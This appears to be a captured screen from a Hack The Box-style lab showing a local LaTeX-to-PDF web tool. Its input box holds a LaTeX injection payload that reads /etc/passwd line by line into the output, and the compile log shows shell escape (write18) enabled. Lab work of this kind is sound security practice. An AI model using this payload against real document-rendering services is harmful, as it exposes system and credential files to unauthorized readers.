 TexMaker
http://localhost/
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
TexMaker Create PDF
Latex
\newread\file
\openin\file=/etc/passwd
\loop\unless\ifeof\file
\read\file to\fileline
\text{\fileline}
\repeat
\closein\file
Template
blank
Generate PDF!
LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.21 (TeX Live 2020/Debian) (preloaded format=pdflatex)
\write18 enabled.
entering extended mode
(./47011ac611347f64fc847125e9c55737.tex
LaTeX2e <2020-10-01> patch level 4